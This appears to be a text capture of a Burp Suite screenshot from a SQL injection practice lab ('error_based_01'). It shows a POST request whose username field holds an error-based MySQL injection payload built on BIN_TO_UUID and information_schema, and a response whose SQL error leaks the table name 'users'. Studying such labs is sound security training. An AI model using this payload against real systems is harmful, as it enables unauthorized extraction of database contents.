 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 154
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9,ar;q=0.8
1 Priority: u=0, i
2
3 username=test' and BIN_TO_UUID(concat(0x3a,(select table_name from information_schema.tables where
table_schema=database() limit 0,1)))='1&reset_password=
Response
Pretty Raw Hex Render
\n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value: &#039;:users&#039; for function
bin_to_uuid
</div>
57 </body>
58 </html>
59